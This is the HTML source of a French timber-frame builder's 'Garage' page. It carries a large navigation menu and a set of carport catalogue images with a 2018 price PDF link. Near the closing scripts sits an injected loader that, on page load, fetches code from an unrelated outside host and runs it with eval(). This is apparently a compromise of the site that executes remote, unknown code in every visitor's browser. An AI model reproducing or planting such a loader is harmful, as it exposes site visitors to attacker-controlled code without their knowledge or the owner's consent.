<li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4110"><a href="https://panneauxmaisonossaturebois.com/lucarne-de-toiture">Lucarne de toiture</a>
<ul class="sub-menu">
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a href="https://panneauxmaisonossaturebois.com/lucarne-de-toiture-prix">Lucarne de toiture Prix</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://panneauxmaisonossaturebois.com/lucarne-de-toits-prix">Lucarne de toits Prix</a></li>
</ul>
</li>
<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1064"><a href="https://panneauxmaisonossaturebois.com/extensions">Extensions</a>
<ul class="sub-menu">
	<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://panneauxmaisonossaturebois.com/extension-de-maison-de-15m%c2%b2">Extension maison  15 m²</a></li>
	<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://panneauxmaisonossaturebois.com/extension-maison-25-m%c2%b2">Extension maison 25 m²</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://panneauxmaisonossaturebois.com/extension-maison-30-m%c2%b2">Extension maison 30 m²</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://panneauxmaisonossaturebois.com/extension-maison-40-m%c2%b2">Extension maison 40 m²</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://panneauxmaisonossaturebois.com/extension-maison-50-m%c2%b2">Extension maison 50 m²</a></li>
	<li id="menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3005"><a href="https://panneauxmaisonossaturebois.com/extension-verticale">Extension verticale</a>
	<ul class="sub-menu">
		<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://panneauxmaisonossaturebois.com/1677-2">Les nouvelles règles urbanisme en extension</a></li>
		<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116"><a href="https://panneauxmaisonossaturebois.com/lucarne-de-toits-prix">Lucarne de toits Prix</a></li>
	</ul>
</li>
	<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://panneauxmaisonossaturebois.com/devis-extension-maison-ou-surelevation">Extension maison ou surélévation</a></li>
</ul>
</li>
<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1088"><a href="https://panneauxmaisonossaturebois.com/surelevation">Surélévation</a>
<ul class="sub-menu">
	<li id="menu-item-4010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4010"><a href="https://panneauxmaisonossaturebois.com/surelevation-immeuble">surélévation immeuble a appartement</a></li>
	<li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3322"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 20 m²</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 30 m²</a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 60 m²</a></li>
	<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 80 m²</a></li>
	<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 100 m²</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://panneauxmaisonossaturebois.com/surelevation-maison-100-m%c2%b2">Surélévation maison 100 m²</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Surélever sa maison</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Changer la pente de sa toiture</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Changer la pente de son toiture</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Aménager des chambres dans les combles</a></li>
	<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Aménager une salle de bain dans les combles</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a href="https://panneauxmaisonossaturebois.com/changer-la-pente-de-son-toiture">Réhausser sa toiture</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://panneauxmaisonossaturebois.com/elevation-de-batiment">élévation de bâtiment hors Eau</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2279"><a href="https://panneauxmaisonossaturebois.com/studio-divers">Studio Divers</a>
<ul class="sub-menu">
	<li id="menu-item-4543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4543"><a href="https://panneauxmaisonossaturebois.com/studio-m">Studio de 8 M² a 125 M²</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://panneauxmaisonossaturebois.com/studio-jardin">Studio Jardin</a></li>
	<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://panneauxmaisonossaturebois.com/1551-2">Micro Maison 33 M²</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://panneauxmaisonossaturebois.com/studio-extension-25-m%c2%b2">Studio extension 25 m²</a></li>
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="https://panneauxmaisonossaturebois.com/extension-maison-25-m%c2%b2">Extension maison 25 m²</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://panneauxmaisonossaturebois.com/studio">Studio</a></li>
	<li id="menu-item-2665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2665"><a href="https://panneauxmaisonossaturebois.com/sauna">sauna</a></li>
	<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2760"><a href="https://panneauxmaisonossaturebois.com/chambre-spatiale">Chambre spatiale</a>
	<ul class="sub-menu">
		<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2621"><a href="https://panneauxmaisonossaturebois.com/httppanneauxmaisonossaturebois-comattachment_id2446">LOGEMENT DU FUTUR</a>
		<ul class="sub-menu">
			<li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://panneauxmaisonossaturebois.com/container-hotel-40-pieds">Container Hotel 40 pieds</a></li>
			<li id="menu-item-2846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2846"><a href="https://panneauxmaisonossaturebois.com/chambre-container-20-pieds">Chambre Container 20 pieds</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1651"><a href="https://panneauxmaisonossaturebois.com/renovations-divers">Rénovations divers</a>
<ul class="sub-menu">
	<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1644"><a href="https://panneauxmaisonossaturebois.com/renovations-divers">Rénovations divers</a>
	<ul class="sub-menu">
		<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://panneauxmaisonossaturebois.com/fenetres">Fenêtres</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://panneauxmaisonossaturebois.com/renovation">Rénovation</a></li>
		<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://panneauxmaisonossaturebois.com/prix-renovations-simple">Prix Rénovations Simple</a></li>
		<li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1649"><a href="https://panneauxmaisonossaturebois.com/cave">Aménager un souplex ou Cave</a>
		<ul class="sub-menu">
			<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="https://panneauxmaisonossaturebois.com/cave">Aménager un souplex ou Cave</a></li>
		</ul>
</li>
		<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://panneauxmaisonossaturebois.com/fenetres">Fenêtres</a></li>
		<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://panneauxmaisonossaturebois.com/devis-extension-maison-ou-surelevation">Extension maison ou surélévation</a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://panneauxmaisonossaturebois.com/plafond-panneaux-sips">Plafond panneaux sips</a></li>
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://panneauxmaisonossaturebois.com/plafond-panneaux-sips">Plafond panneaux sips</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1668"><a href="https://panneauxmaisonossaturebois.com/home-staging">Home Staging</a>
	<ul class="sub-menu">
		<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://panneauxmaisonossaturebois.com/tarif-home-staging">Tarif Home Staging</a></li>
		<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://panneauxmaisonossaturebois.com/les-principes-du-home-staging">Les principes du Home Staging</a></li>
	</ul>
</li>
	<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://panneauxmaisonossaturebois.com/prise-en-charge-des-travaux">Prise en charge  des travaux</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a href="https://panneauxmaisonossaturebois.com/who-i-am">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://panneauxmaisonossaturebois.com/apporteur-daffaires">Apporteur d&rsquo;affaires</a></li>
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://panneauxmaisonossaturebois.com/suivi-de-chantier">Suivi de chantier</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://panneauxmaisonossaturebois.com/courtier-en-travaux">Courtier en travaux</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2414"><a href="https://panneauxmaisonossaturebois.com/cherche-monteurs-independants-en-charpente-et-ossature-bois">Cherche Monteurs indépendants en charpente et ossature bois</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://panneauxmaisonossaturebois.com/what-i-do">Offre d&#8217;emploi</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://panneauxmaisonossaturebois.com/devenez-partenaire-professionnels">Devenez partenaire Professionnels</a></li>
	<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://panneauxmaisonossaturebois.com/recrutement-commercial-hf">Recrutement Commercial H/F</a></li>
	<li id="menu-item-4312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4312"><a href="https://panneauxmaisonossaturebois.com/projet-suisse">Projet Suisse</a></li>
</ul>
</li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864"><a href="https://panneauxmaisonossaturebois.com/connecteurs-d-assemblage-v-200">connecteurs d assemblage V 200</a>
<ul class="sub-menu">
	<li id="menu-item-4913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913"><a href="https://panneauxmaisonossaturebois.com/dossiers-connecteurs-assemblage-structure-bois">Dossiers connecteurs assemblage structure bois</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://panneauxmaisonossaturebois.com/les-connecteurs-assemblage-structure-bois">Les connecteurs assemblage structure bois</a></li>
</ul>
</li>
<li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://panneauxmaisonossaturebois.com/tiny-houses-structure">Tiny Houses structure</a></li>
<li id="menu-item-5152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5152"><a href="https://panneauxmaisonossaturebois.com/maison-dome-180-m%c2%b2">Maison Dome 180 m²</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://panneauxmaisonossaturebois.com/appartement-hypoxie">Appartement Hypoxique</a></li>
<li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://panneauxmaisonossaturebois.com/centre-medical-hypoxie">Centre Médical Hypoxique</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://panneauxmaisonossaturebois.com/fabricant-installateur-de-systemes-dhypoxie">Installation Hypoxique</a></li>
</ul>				</nav>

				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>			</div> <!-- .container -->
		</div> <!-- #top-menu -->

		<div id="top-area" class="et-animation">
			<div class="container clearfix">

							<h1 class="title">Garage</h1>
			
			
				<br />

							</div> <!-- .container -->
		</div> <!-- #top-area -->
	</header> <!-- #main-header -->
<div id="content-area">
	<div class="container clearfix">
		<div id="main-area">

	<article class="entry clearfix">
	<p><a href="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/Prix-garage-et-Carport-2018.pdf">Prix garage et Carport 2018</a></p>
<p><a href="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_03.jpg"><img class="alignnone size-full wp-image-1094" src="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_03.jpg" alt="carport catalogue_2017_web_fr_Page_03" width="1654" height="2339" srcset="https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_03.jpg 1654w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_03-212x300.jpg 212w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_03-724x1024.jpg 724w" sizes="(max-width: 1654px) 100vw, 1654px" /></a> <a href="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_02.jpg"><img class="alignnone size-full wp-image-1093" src="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_02.jpg" alt="carport catalogue_2017_web_fr_Page_02" width="1654" height="2339" srcset="https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_02.jpg 1654w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_02-212x300.jpg 212w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_02-724x1024.jpg 724w" sizes="(max-width: 1654px) 100vw, 1654px" /></a> <a href="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_04.jpg"><img class="alignnone size-full wp-image-1095" src="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_04.jpg" alt="carport catalogue_2017_web_fr_Page_04" width="1654" height="2339" srcset="https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_04.jpg 1654w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_04-212x300.jpg 212w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_04-724x1024.jpg 724w" sizes="(max-width: 1654px) 100vw, 1654px" /></a> <a href="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_08.jpg"><img class="alignnone size-full wp-image-1099" src="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_08.jpg" alt="carport catalogue_2017_web_fr_Page_08" width="1654" height="2339" srcset="https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_08.jpg 1654w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_08-212x300.jpg 212w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_08-724x1024.jpg 724w" sizes="(max-width: 1654px) 100vw, 1654px" /></a> <a href="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_07.jpg"><img class="alignnone size-full wp-image-1098" src="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_07.jpg" alt="carport catalogue_2017_web_fr_Page_07" width="1654" height="2339" srcset="https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_07.jpg 1654w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_07-212x300.jpg 212w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_07-724x1024.jpg 724w" sizes="(max-width: 1654px) 100vw, 1654px" /></a> <a href="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_06.jpg"><img class="alignnone size-full wp-image-1097" src="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_06.jpg" alt="carport catalogue_2017_web_fr_Page_06" width="1654" height="2339" srcset="https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_06.jpg 1654w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_06-212x300.jpg 212w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_06-724x1024.jpg 724w" sizes="(max-width: 1654px) 100vw, 1654px" /></a> <a href="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_05.jpg"><img class="alignnone size-full wp-image-1096" src="http://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_05.jpg" alt="carport catalogue_2017_web_fr_Page_05" width="1654" height="2339" srcset="https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_05.jpg 1654w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_05-212x300.jpg 212w, https://panneauxmaisonossaturebois.com/wp-content/uploads/2018/05/carport-catalogue_2017_web_fr_Page_05-724x1024.jpg 724w" sizes="(max-width: 1654px) 100vw, 1654px" /></a></p>
	</article> <!-- .entry -->



		</div> <!-- #main-area -->

			</div> <!-- .container -->
</div> <!-- #content-area -->


	<footer id="main-footer">
		<div class="container">
			
<div id="footer-widgets" class="clearfix">
<div class="footer-widget"><div id="acx-social-icons-widget-2" class="fwidget acx-social-icons-desc"><h4 class="widgettitle">Social Media Icons</h4><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:32px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:center;'><a href='http://www.twitter.com/panmaiossbois' target='_blank' title='Visit Us On Twitter'><img src=https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/images/themes/1/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.facebook.com/panneauxmaisonossaturebois' target='_blank' title='Visit Us On Facebook'><img src=https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/images/themes/1/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.pinterest.com/panmaiossbois/' target='_blank' title='Visit Us On Pinterest'><img src=https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/images/themes/1/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a><a href='https://www.youtube.com/watch?v=y9A9EToAa_c&feature=emb_logo' target='_blank' title='Visit Us On Youtube'><img src=https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/images/themes/1/youtube.png style='border:0px;' alt='Visit Us On Youtube' /></a><a href='http://www.panneauxmaisonossaturebois.com' target='_blank' title='Visit Us On GooglePlus'><img src=https://panneauxmaisonossaturebois.com/wp-content/plugins/acurax-social-media-widget/images/themes/1/googleplus.png style='border:0px;' alt='Visit Us On GooglePlus' /></a></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --></div> <!-- #footer-widgets -->
			
<p id="copyright"> Tous droits réservés - © 2014 panneauxmaisonossaturebois.com		</div> <!-- end .container -->
	</footer> <!-- end #main-footer -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-content/themes/Vertex/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://panneauxmaisonossaturebois.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
</body>
</html>